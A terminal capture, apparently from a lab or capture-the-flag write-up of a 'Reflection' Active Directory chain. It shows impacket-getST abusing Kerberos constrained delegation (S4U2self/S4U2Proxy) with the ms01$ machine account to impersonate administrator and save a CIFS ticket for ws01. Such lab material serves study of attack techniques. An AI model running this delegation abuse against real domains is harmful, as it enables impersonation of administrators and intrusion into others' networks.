 ┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# impacket-getST -dc-ip dc01 -spn cifs/ws01 'reflection.vl/ms01$' -imp
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_ws01@REFLECTION.VL.ccache
┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─#